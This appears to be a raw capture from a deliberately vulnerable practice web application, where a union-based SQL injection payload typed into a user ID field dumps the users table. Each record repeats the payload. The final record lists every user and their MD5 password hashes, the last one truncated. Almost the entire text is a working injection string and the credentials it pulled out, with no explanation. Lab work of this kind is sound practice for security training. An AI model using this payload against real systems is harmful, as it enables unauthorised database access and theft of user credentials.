 Click here to change your ID.
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40